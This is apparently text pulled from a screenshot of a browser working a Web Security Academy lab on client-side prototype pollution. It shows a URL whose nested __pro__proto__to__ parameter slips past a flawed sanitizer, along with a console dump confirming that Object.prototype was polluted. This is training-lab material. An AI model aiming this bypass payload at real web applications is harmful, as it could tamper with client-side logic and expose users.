 https://0a2600550361474780090d0d0003007c.web-security-academy.net/?__pro__proto__to__[foo]=bar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Filter Output
Source map error: Error: request failed with status 404
Resource URL: https://0a2600550361474780090d0d0003007c.web-security-academy.net/resources/labheader/css/academyLabHeader.css
Source Map URL: academyLabHeader.css.map [Learn More]
Source map error: Error: request failed with status 404
Resource URL: https://0a2600550361474780090d0d0003007c.web-security-academy.net/resources/css/labsBlog.css
Source Map URL: labsBlog.css.map [Learn More]
Object.prototype
Object { foo: "bar", … }
__defineGetter__: function __defineGetter__()
__defineSetter__: function __defineSetter__()
__lookupGetter__: function __lookupGetter__()
__lookupSetter__: function __lookupSetter__()
__proto__: »
constructor: function Object()
foo: "bar"
hasOwnProperty: function hasOwnProperty()
isPrototypeOf: function isPrototypeOf()
propertyIsEnumerable: function propertyIsEnumerable()
toLocaleString: function toLocaleString()
toString: function toString()
valueOf: function valueOf()
<get __proto__()>: function __proto__()
<set __proto__()>: function __proto__()